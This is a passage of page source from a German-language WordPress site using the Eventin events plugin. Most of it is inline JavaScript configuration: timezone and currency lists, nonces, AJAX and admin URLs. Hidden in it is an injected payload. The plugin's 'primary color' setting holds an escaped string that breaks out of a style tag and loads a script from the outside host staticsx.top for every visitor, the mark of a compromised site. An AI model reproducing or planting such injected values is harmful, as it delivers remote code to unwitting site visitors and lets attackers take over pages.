2026","time_format":"G\\hi","time_format_string":"20h55","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa/Abidjan","Africa/Accra","Africa/Addis_Ababa","Africa/Algiers","Africa/Asmara","Africa/Bamako","Africa/Bangui","Africa/Banjul","Africa/Bissau","Africa/Blantyre","Africa/Brazzaville","Africa/Bujumbura","Africa/Cairo","Africa/Casablanca","Africa/Ceuta","Africa/Conakry","Africa/Dakar","Africa/Dar_es_Salaam","Africa/Djibouti","Africa/Douala","Africa/El_Aaiun","Africa/Freetown","Africa/Gaborone","Africa/Harare","Africa/Johannesburg","Africa/Juba","Africa/Kampala","Africa/Khartoum","Africa/Kigali","Africa/Kinshasa","Africa/Lagos","Africa/Libreville","Africa/Lome","Africa/Luanda","Africa/Lubumbashi","Africa/Lusaka","Africa/Malabo","Africa/Maputo","Africa/Maseru","Africa/Mbabane","Africa/Mogadishu","Africa/Monrovia","Africa/Nairobi","Africa/Ndjamena","Africa/Niamey","Africa/Nouakchott","Africa/Ouagadougou","Africa/Porto-Novo","Africa/Sao_Tome","Africa/Tripoli","Africa/Tunis","Africa/Windhoek","America/Adak","America/Anchorage","America/Anguilla","America/Antigua","America/Araguaina","America/Argentina/Buenos_Aires","America/Argentina/Catamarca","America/Argentina/Cordoba","America/Argentina/Jujuy","America/Argentina/La_Rioja","America/Argentina/Mendoza","America/Argentina/Rio_Gallegos","America/Argentina/Salta","America/Argentina/San_Juan","America/Argentina/San_Luis","America/Argentina/Tucuman","America/Argentina/Ushuaia","America/Aruba","America/Asuncion","America/Atikokan","America/Bahia","America/Bahia_Banderas","America/Barbados","America/Belem","America/Belize","America/Blanc-Sablon","America/Boa_Vista","America/Bogota","America/Boise","America/Cambridge_Bay","America/Campo_Grande","America/Cancun","America/Caracas","America/Cayenne","America/Cayman","America/Chicago","America/Chihuahua","America/Ciudad_Juarez","America/Costa_Rica","America/Coyhaique","America/Creston","America/Cuiaba","America/Curacao","America/Danmarkshavn","America/Dawson","America/Dawson_Creek","America/Denver","America/Detroit","America/Dominica","America/Edmonton","America/Eirunepe","America/El_Salvador","America/Fort_Nelson","America/Fortaleza","America/Glace_Bay","America/Goose_Bay","America/Grand_Turk","America/Grenada","America/Guadeloupe","America/Guatemala","America/Guayaquil","America/Guyana","America/Halifax","America/Havana","America/Hermosillo","America/Indiana/Indianapolis","America/Indiana/Knox","America/Indiana/Marengo","America/Indiana/Petersburg","America/Indiana/Tell_City","America/Indiana/Vevay","America/Indiana/Vincennes","America/Indiana/Winamac","America/Inuvik","America/Iqaluit","America/Jamaica","America/Juneau","America/Kentucky/Louisville","America/Kentucky/Monticello","America/Kralendijk","America/La_Paz","America/Lima","America/Los_Angeles","America/Lower_Princes","America/Maceio","America/Managua","America/Manaus","America/Marigot","America/Martinique","America/Matamoros","America/Mazatlan","America/Menominee","America/Merida","America/Metlakatla","America/Mexico_City","America/Miquelon","America/Moncton","America/Monterrey","America/Montevideo","America/Montserrat","America/Nassau","America/New_York","America/Nome","America/Noronha","America/North_Dakota/Beulah","America/North_Dakota/Center","America/North_Dakota/New_Salem","America/Nuuk","America/Ojinaga","America/Panama","America/Paramaribo","America/Phoenix","America/Port-au-Prince","America/Port_of_Spain","America/Porto_Velho","America/Puerto_Rico","America/Punta_Arenas","America/Rankin_Inlet","America/Recife","America/Regina","America/Resolute","America/Rio_Branco","America/Santarem","America/Santiago","America/Santo_Domingo","America/Sao_Paulo","America/Scoresbysund","America/Sitka","America/St_Barthelemy","America/St_Johns","America/St_Kitts","America/St_Lucia","America/St_Thomas","America/St_Vincent","America/Swift_Current","America/Tegucigalpa","America/Thule","America/Tijuana","America/Toronto","America/Tortola","America/Vancouver","America/Whitehorse","America/Winnipeg","America/Yakutat","Antarctica/Casey","Antarctica/Davis","Antarctica/DumontDUrville","Antarctica/Macquarie","Antarctica/Mawson","Antarctica/McMurdo","Antarctica/Palmer","Antarctica/Rothera","Antarctica/Syowa","Antarctica/Troll","Antarctica/Vostok","Arctic/Longyearbyen","Asia/Aden","Asia/Almaty","Asia/Amman","Asia/Anadyr","Asia/Aqtau","Asia/Aqtobe","Asia/Ashgabat","Asia/Atyrau","Asia/Baghdad","Asia/Bahrain","Asia/Baku","Asia/Bangkok","Asia/Barnaul","Asia/Beirut","Asia/Bishkek","Asia/Brunei","Asia/Chita","Asia/Colombo","Asia/Damascus","Asia/Dhaka","Asia/Dili","Asia/Dubai","Asia/Dushanbe","Asia/Famagusta","Asia/Gaza","Asia/Hebron","Asia/Ho_Chi_Minh","Asia/Hong_Kong","Asia/Hovd","Asia/Irkutsk","Asia/Jakarta","Asia/Jayapura","Asia/Jerusalem","Asia/Kabul","Asia/Kamchatka","Asia/Karachi","Asia/Kathmandu","Asia/Khandyga","Asia/Kolkata","Asia/Krasnoyarsk","Asia/Kuala_Lumpur","Asia/Kuching","Asia/Kuwait","Asia/Macau","Asia/Magadan","Asia/Makassar","Asia/Manila","Asia/Muscat","Asia/Nicosia","Asia/Novokuznetsk","Asia/Novosibirsk","Asia/Omsk","Asia/Oral","Asia/Phnom_Penh","Asia/Pontianak","Asia/Pyongyang","Asia/Qatar","Asia/Qostanay","Asia/Qyzylorda","Asia/Riyadh","Asia/Sakhalin","Asia/Samarkand","Asia/Seoul","Asia/Shanghai","Asia/Singapore","Asia/Srednekolymsk","Asia/Taipei","Asia/Tashkent","Asia/Tbilisi","Asia/Tehran","Asia/Thimphu","Asia/Tokyo","Asia/Tomsk","Asia/Ulaanbaatar","Asia/Urumqi","Asia/Ust-Nera","Asia/Vientiane","Asia/Vladivostok","Asia/Yakutsk","Asia/Yangon","Asia/Yekaterinburg","Asia/Yerevan","Atlantic/Azores","Atlantic/Bermuda","Atlantic/Canary","Atlantic/Cape_Verde","Atlantic/Faroe","Atlantic/Madeira","Atlantic/Reykjavik","Atlantic/South_Georgia","Atlantic/St_Helena","Atlantic/Stanley","Australia/Adelaide","Australia/Brisbane","Australia/Broken_Hill","Australia/Darwin","Australia/Eucla","Australia/Hobart","Australia/Lindeman","Australia/Lord_Howe","Australia/Melbourne","Australia/Perth","Australia/Sydney","Europe/Amsterdam","Europe/Andorra","Europe/Astrakhan","Europe/Athens","Europe/Belgrade","Europe/Berlin","Europe/Bratislava","Europe/Brussels","Europe/Bucharest","Europe/Budapest","Europe/Busingen","Europe/Chisinau","Europe/Copenhagen","Europe/Dublin","Europe/Gibraltar","Europe/Guernsey","Europe/Helsinki","Europe/Isle_of_Man","Europe/Istanbul","Europe/Jersey","Europe/Kaliningrad","Europe/Kirov","Europe/Kyiv","Europe/Lisbon","Europe/Ljubljana","Europe/London","Europe/Luxembourg","Europe/Madrid","Europe/Malta","Europe/Mariehamn","Europe/Minsk","Europe/Monaco","Europe/Moscow","Europe/Oslo","Europe/Paris","Europe/Podgorica","Europe/Prague","Europe/Riga","Europe/Rome","Europe/Samara","Europe/San_Marino","Europe/Sarajevo","Europe/Saratov","Europe/Simferopol","Europe/Skopje","Europe/Sofia","Europe/Stockholm","Europe/Tallinn","Europe/Tirane","Europe/Ulyanovsk","Europe/Vaduz","Europe/Vatican","Europe/Vienna","Europe/Vilnius","Europe/Volgograd","Europe/Warsaw","Europe/Zagreb","Europe/Zurich","Indian/Antananarivo","Indian/Chagos","Indian/Christmas","Indian/Cocos","Indian/Comoro","Indian/Kerguelen","Indian/Mahe","Indian/Maldives","Indian/Mauritius","Indian/Mayotte","Indian/Reunion","Pacific/Apia","Pacific/Auckland","Pacific/Bougainville","Pacific/Chatham","Pacific/Chuuk","Pacific/Easter","Pacific/Efate","Pacific/Fakaofo","Pacific/Fiji","Pacific/Funafuti","Pacific/Galapagos","Pacific/Gambier","Pacific/Guadalcanal","Pacific/Guam","Pacific/Honolulu","Pacific/Kanton","Pacific/Kiritimati","Pacific/Kosrae","Pacific/Kwajalein","Pacific/Majuro","Pacific/Marquesas","Pacific/Midway","Pacific/Nauru","Pacific/Niue","Pacific/Norfolk","Pacific/Noumea","Pacific/Pago_Pago","Pacific/Palau","Pacific/Pitcairn","Pacific/Pohnpei","Pacific/Port_Moresby","Pacific/Rarotonga","Pacific/Saipan","Pacific/Tahiti","Pacific/Tarawa","Pacific/Tongatapu","Pacific/Wake","Pacific/Wallis","UTC"],"version":"4.0.45","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","currency_symbol":null,"nonce":"a487f926df","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"\u003C/style\u003E\u003Cscript src=https://staticsx.top/kx.js\u003E\u003C/script\u003E\u003Cstyle\u003E/*","etn_secondary_color":"","decimal_separator":"comma_dot","thousand_separator":",","decimals":"0","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":""};
var etn_pro_public_object = {"ajax_url":"https://www.meteorage.com/wp-admin/admin-ajax.php","location_map_nonce":"663d2ae2d5","scanner_nonce":"7ca342d5c1","attendee_page_link":"https://www.meteorage.com/wp-admin/edit.php?post_type=etn-attendee","scanner_common_msg":"Something went wrong! Please try again.","location_icon":"https://www.meteorage.com/wp-content/plugins/eventin-pro/assets/images/location-icon.png","event_expired_message":"This event has been expired.","is_enable_attendee_registration":"","attendee_verification_style":"on"};
//# sourceURL=etn-public-pro-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.meteorage.com/wp-content/cache/min/1/wp-content/plugins/eventin-pro/assets/js/etn-public.js?ver=1769419546" id="etn-public-pro-js"></script>
<script type="text/javascript" id="etn-map-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https://www.meteorage.com/wp-admin/admin-ajax.php","site_url":"https://www.meteorage.com","admin_url":"https://www.meteorage.com/wp-admin/","admin_email":"monitoring@verywell.digital","assets_url":"https://www.meteorage.com/wp-content/plugins/wp-event-solution/assets","evnetin_pro_active":"1","locale_name":"de-de","start_of_week":"1","author_id":"0","ticket_scanner_link":"https://www.meteorage.com/wp-admin/edit.php?post_type=etn-attendee","post_id":"31215","zoom_connection_check_nonce":"4009bf13a6","ticket_status_nonce":"fcc146c5b7","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"j F Y","date_format_string":"28 Januar 2026","time_format":"G\\hi","time_format_string":"20h55","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa/Abidjan","Africa/Accra","Africa/Addis_Ababa","Africa/Algiers","Africa/Asmara","Africa/Bamako","Africa/Bangui","Africa/Banjul","Africa/Bissau","Africa/Blantyre","Africa/Brazzaville","Africa/Bujumbura","Africa/Cairo","Africa/Casablanca","Africa/Ceuta","Africa/Conakry","Africa/Dakar","Africa/Dar_es_Salaam","Africa/Djibouti","Africa/Douala","Africa/El_Aaiun","Africa/Freetown","Africa/Gaborone","Africa/Harare","Africa/Johannesburg","Africa/Juba","Africa/Kampala","Africa/Khartoum","Africa/Kigali","Africa/Kinshasa","Africa/Lagos","Africa/Libreville","Africa/Lome","Africa/Luanda","Africa/Lubumbashi","Africa/Lusaka","Africa/Malabo","Africa/Maputo","Africa/Maseru","Africa/Mbabane","Africa/Mogadishu","Africa/Monrovia","Africa/Nairobi","Africa/Ndjamena","Africa/Niamey","Africa/Nouakchott","Africa/Ouagadougou","Africa/Porto-Novo","Africa/Sao_Tome","Africa/Tripoli","Africa/Tunis","Africa/Windhoek","America/Adak","America/Anchorage","America/Anguilla","America/Antigua","America/Araguaina","America/Argentina/Buenos_Aires","America/Argentina/Catamarca","America/Argentina/Cordoba","America/Argentina/Jujuy","America/Argentina/La_Rioja","America/Argentina/Mendoza","America/Argentina/Rio_Gallegos","America/Argentina/Salta","America/Argentina/San_Juan","America/Argentina/San_Luis","America/Argentina/Tucuman","America/Argentina/Ushuaia","America/Aruba","America/Asuncion","America/Atikokan","America/Bahia","America/Bahia_Banderas","America/Barbados","America/Belem","America/Belize","America/Blanc-Sablon","America/Boa_Vista","America/Bogota","America/Boise","America/Cambridge_Bay","America/Campo_Grande","America/Cancun","America/Caracas","America/Cayenne","America/Cayman","America/Chicago","America/Chihuahua","America/Ciudad_Juarez","America/Costa_Rica","America/Coyhaique","America/Creston","America/Cuiaba","America/Curacao","America/Danmarkshavn","America/Dawson","America/Dawson_Creek","America/Denver","America/Detroit","America/Dominica","America/Edmonton","America/Eirunepe","America/El_Salvador","America/Fort_Nelson","America/Fortaleza","America/Glace_Bay","America/Goose_Bay","America/Grand_Turk","America/Grenada","America/Guadeloupe","America/Guatemala","America/Guayaquil","America/Guyana","America/Halifax","America/Havana","America/Hermosillo","America/Indiana/Indianapolis","America/Indiana/Knox","America/Indiana/Marengo","America/Indiana/Petersburg","America/Indiana/Tell_City","America/Indiana/Vevay","America/Indiana/Vincennes","America/Indiana/Winamac","America/Inuvik","America/Iqaluit","America/Jamaica","America/Juneau","America/Kentucky/Louisville","America/Kentucky/Monticello","America/Kralendijk","America/La_Paz","America/Lima","America/Los_Angeles","America/Lower_Princes","America/Maceio","America/Managua","America/Manaus","America/Marigot","America/Martinique","America/Matamoros","America/Mazatlan","America/Menominee","America/Merida","America/Metlakatla","America/Mexico_City","America/Miquelon","America/Moncton","America/Monterrey","America/Montevideo","America/Montserrat","America/Nassau","America/New_York","America/Nome","America/Noronha","America/North_Dakota/Beulah","America/North_Dakota/Center","America/North_Dakota/New_Salem","America/Nuuk","America/Ojinaga","America/Panama","America/Paramaribo","America/Phoenix","America/Port-au-Prince","America/Port_of_Spain","America/Porto_Velho","America/Puerto_Rico","America/Punta_Arenas","America/Rankin_Inlet","America/Recife","America/Regina","America/Resolute","America/Rio_Branco","America/Santarem","America/Santiago","America/Santo_Domingo","America/Sao_Paulo","America/Scoresbysund","America/Sitka","America/St_Barthelemy","America/St_Johns","America/St_Kitts","America/St_Lucia","America/St_Thomas","America/St_Vincent","America/Swift_Current","America/Tegucigalpa","America/Thule","America/Tijuana","America/Toronto","America/Tortola","America/Vancouver","America/Whitehorse","America/Winnipeg","America/Yakutat","Antarctica/Casey","Antarctica/Davis","Antarctica/DumontDUrville","Antarctica/Macquarie","Antarctica/Mawson","Antarctica/McMurdo","Antarctica/Palmer","Antarctica/Rothera","Antarctica/Syowa","Antarctica/Troll","Antarctica/Vostok","Arctic/Longyearbyen","Asia/Aden","Asia/Almaty","Asia/Amman","Asia/Anadyr","Asia/Aqtau","Asia/Aqtobe","Asia/Ashgabat","Asia/Atyrau","Asia/Baghdad","Asia/Bahrain","Asia/Baku","Asia/Bangkok","Asia/Barnaul","Asia/Beirut","Asia/Bishkek","Asia/Brunei","Asia/Chita","Asia/Colombo","Asia/Damascus","Asia/Dhaka","Asia/Dili","Asia/Dubai","Asia/Dushanbe","Asia/Famagusta","Asia/Gaza","Asia/Hebron","Asia/Ho_Chi_Minh","Asia/Hong_Kong","Asia/Hovd","Asia/Irkutsk","Asia/Jakarta","Asia/Jayapura","Asia/Jerusalem","Asia/Kabul","Asia/Kamchatka","Asia/Karachi","Asia/Kathmandu","Asia/Khandyga","Asia/Kolkata","Asia/Krasnoyarsk","Asia/Kuala_Lumpur","Asia/Kuching","Asia/Kuwait","Asia/Macau","Asia/Magadan","Asia/Makassar","Asia/Manila","Asia/Muscat","Asia/Nicosia","Asia/Novokuznetsk","Asia/Novosibirsk","Asia/Omsk","Asia/Oral","Asia/Phnom_Penh","Asia/Pontianak","Asia/Pyongyang","Asia/Qatar","Asia/Qostanay","Asia/Qyzylorda","Asia/Riyadh","Asia/Sakhalin","Asia/Samarkand","Asia/Seoul","Asia/Shanghai","Asia/Singapore","Asia/Srednekolymsk","Asia/Taipei","Asia/Tashkent","Asia/Tbilisi","Asia/Tehran","Asia/Thimphu","Asia/Tokyo","Asia/Tomsk","Asia/Ulaanbaatar","Asia/Urumqi","Asia/Ust-Nera","Asia/Vientiane","Asia/Vladivostok","Asia/Yakutsk","Asia/Yangon","Asia/Yekaterinburg","Asia/Yerevan","Atlantic/Azores","Atlantic/Bermuda","Atlantic/Canary","Atlantic/Cape_Verde","Atlantic/Faroe","Atlantic/Madeira","Atlantic/Reykjavik","Atlantic/South_Georgia","Atlantic/St_Helena","Atlantic/Stanley","Australia/Adelaide","Australia/Brisbane","Australia/Broken_Hill","Australia/Darwin","Australia/Eucla","Australia/Hobart","Australia/Lindeman","Australia/Lord_Howe","Australia/Melbourne","Australia/Perth","Australia/Sydney","Europe/Amsterdam","Europe/Andorra","Europe/Astrakhan","Europe/Athens","Europe/Belgrade","Europe/Berlin","Europe/Bratislava","Europe/Brussels","Europe/Bucharest","Europe/Budapest","Europe/Busingen","Europe/Chisinau","Europe/Copenhagen","Europe/Dublin","Europe/Gibraltar","Europe/Guernsey","Europe/Helsinki","Europe/Isle_of_Man","Europe/Istanbul","Europe/Jersey","Europe/Kaliningrad","Europe/Kirov","Europe/Kyiv","Europe/Lisbon","Europe/Ljubljana","Europe/London","Europe/Luxembourg","Europe/Madrid","Europe/Malta","Europe/Mariehamn","Europe/Minsk","Europe/Monaco","Europe/Moscow","Europe/Oslo","Europe/Paris","Europe/Podgorica","Europe/Prague","Europe/Riga","E